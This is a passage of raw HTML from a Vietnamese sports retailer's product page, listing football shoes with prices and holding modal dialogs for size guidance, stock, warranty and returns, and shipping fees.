href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2">Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2</a></h4><span class="color-red">759,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4"><img src="https://cdn.yousport.vn/Media/Products/060525031219553/giay-akka-power-4_large.jpg" srcset="/Media/Products/060525031219553/giay-akka-power-4_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/060525031219553/giay-akka-power-4_large.jpg" alt="Gi&#224;y Akka Power 4"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4">Gi&#224;y Akka Power 4</a></h4><span class="color-red">690,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-velocidad-play-tf-fire-back" title="Gi&#224;y Kamito Velocidad Play TF Fire Back" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-velocidad-play-tf-fire-back" title="Gi&#224;y Kamito Velocidad Play TF Fire Back" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-velocidad-play-tf-fire-back" title="Gi&#224;y Kamito Velocidad Play TF Fire Back"><img src="https://cdn.yousport.vn/Media/Products/260424102905619/giay-kamito-velocidad-play-tf-fire-back_large.jpg" srcset="/Media/Products/260424102905619/giay-kamito-velocidad-play-tf-fire-back_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/260424102905619/giay-kamito-velocidad-play-tf-fire-back_large.jpg" alt="Gi&#224;y Kamito Velocidad Play TF Fire Back"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-velocidad-play-tf-fire-back" title="Gi&#224;y Kamito Velocidad Play TF Fire Back">Gi&#224;y Kamito Velocidad Play TF Fire Back</a></h4><span class="color-red">474,000 ₫</span><span class="color-dark">499,000 ₫</span><span class="badge">-5%</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-velocidad-pro-tf-fire-back" title="Gi&#224;y Kamito Velocidad Pro TF Fire Back" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-velocidad-pro-tf-fire-back" title="Gi&#224;y Kamito Velocidad Pro TF Fire Back" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-velocidad-pro-tf-fire-back" title="Gi&#224;y Kamito Velocidad Pro TF Fire Back"><img src="https://cdn.yousport.vn/Media/Products/260424101134085/giay-kamito-velocidad-pro-tf-fire-back_large.jpg" srcset="/Media/Products/260424101134085/giay-kamito-velocidad-pro-tf-fire-back_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/260424101134085/giay-kamito-velocidad-pro-tf-fire-back_large.jpg" alt="Gi&#224;y Kamito Velocidad Pro TF Fire Back"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-velocidad-pro-tf-fire-back" title="Gi&#224;y Kamito Velocidad Pro TF Fire Back">Gi&#224;y Kamito Velocidad Pro TF Fire Back</a></h4><span class="color-red">599,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/giay-kamito-assassin-tf" title="Gi&#224;y Kamito Assassin TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-assassin-tf" title="Gi&#224;y Kamito Assassin TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-assassin-tf" title="Gi&#224;y Kamito Assassin TF"><img src="https://cdn.yousport.vn/Media/Products/221024104508493/giay-kamito-assassin-tf_large.jpg" srcset="/Media/Products/221024104508493/giay-kamito-assassin-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/221024104508493/giay-kamito-assassin-tf_large.jpg" alt="Gi&#224;y Kamito Assassin TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-assassin-tf" title="Gi&#224;y Kamito Assassin TF">Gi&#224;y Kamito Assassin TF</a></h4><span class="color-red">399,000 ₫</span><span class="color-dark">699,000 ₫</span><div class="special-offer"><ul><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hướng dẫn chọn size gi&#224;y Kamito</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h4">HƯỚNG DẪN CHỌN&nbsp;SIZE GI&Agrave;Y KAMITO</div><div class="row"><div class="col-sm-5"><ol><li>Chuẩn bị 1 tờ giấy A4, b&uacute;t v&agrave; thước</li><li>Đặt ch&acirc;n l&ecirc;n giấy sao cho m&aacute; trong song song với cạnh d&agrave;i của tờ giấy</li><li>Vạch 2 đường song song với nhau ở đầu ng&oacute;n c&aacute;i v&agrave; g&oacute;t b&agrave;n ch&acirc;n</li><li>Đo khoảng c&aacute;ch 2 vạch v&agrave; đối chiếu với bảng quy đổi Size gi&agrave;y</li></ol></div><div class="col-sm-7"><img style="width: 100%;" src="/Media/Posts/chon-size-giay.png" alt="Hướng dẫn chọn size gi&agrave;y MITRE" /></div></div><p><strong><label>Bảng quy đổi size gi&agrave;y:</label></strong></p><p><strong><label>Bảng quy đổi size gi&agrave;y:</label></strong></p><div class="table-responsive"><table class="table table-bordered table-condensed table-striped" style="text-align: center; height: 201px;" width="609"><tbody><tr style="background-color: #ffd400; height: 13px;"><td style="height: 13px; width: 295px;"><strong>Chiều d&agrave;i b&agrave;n ch&acirc;n (cm)</strong></td><td style="height: 13px; width: 298px;"><strong>Size&nbsp;</strong></td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">24.0 - 24.9</td><td style="height: 13px; width: 298px;">39</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">25.0 - 25.6</td><td style="height: 13px; width: 298px;">40</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">25.7 - 26.5</td><td style="height: 13px; width: 298px;">41</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">26.6 - 27.0</td><td style="height: 13px; width: 298px;">42</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">27.1 - 28.0</td><td style="height: 13px; width: 298px;">43</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">28.1 - 28.5</td><td style="height: 13px; width: 298px;">44</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">&gt; 28.5</td><td style="height: 13px; width: 298px;">-</td></tr></tbody></table></div><ul><li>Thời gian tốt nhất để đo chiều d&agrave;i ch&acirc;n l&agrave; v&agrave;o l&uacute;c cuối ng&agrave;y, thời điểm đ&ocirc;i ch&acirc;n được nở rộng nhất.</li><li>Nếu c&oacute; sai số giữa hai b&agrave;n ch&acirc;n, bạn h&atilde;y chọn đ&ocirc;i gi&agrave;y c&oacute; cỡ bằng với ch&acirc;n lớn hơn của bạn.</li><li>Nếu ph&acirc;n v&acirc;n giữa 2 size gi&agrave;y, bạn n&ecirc;n chọn size lớn hơn. Nếu hơi rộng, bạn c&oacute; thể khắc phục bằng cột chặt d&acirc;y gi&agrave;y hơn, đi tất d&agrave;y, sử dụng miếng l&oacute;t đế d&agrave;y.</li></ul><div id="eJOY__extension_root" style="all: unset;">&nbsp;</div></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center" colspan="7"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-4">Dạ Quang</a><a data-toggle="tab" class="jtabs" href="#tab-9">Hồng</a><a data-toggle="tab" class="jtabs" href="#tab-12">Trắng</a><a data-toggle="tab" class="jtabs" href="#tab-15">V&#224;ng</a><a data-toggle="tab" class="jtabs" href="#tab-19">Xanh</a></div><select class="form-control" id="tabColorSize"><option value="tab-4">Màu: Dạ Quang</option><option value="tab-9">Màu: Hồng</option><option value="tab-12">Màu: Trắng</option><option value="tab-15">Màu: V&#224;ng</option><option value="tab-19">Màu: Xanh</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">38</th><th class="text-center">39</th><th class="text-center">40</th><th class="text-center">41</th><th class="text-center">42</th><th class="text-center">43</th><th class="text-center">44</th></tr></thead><tbody id="tab-4" class="tab-pane fade active in"><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-9" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-12" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-15" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-19" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img 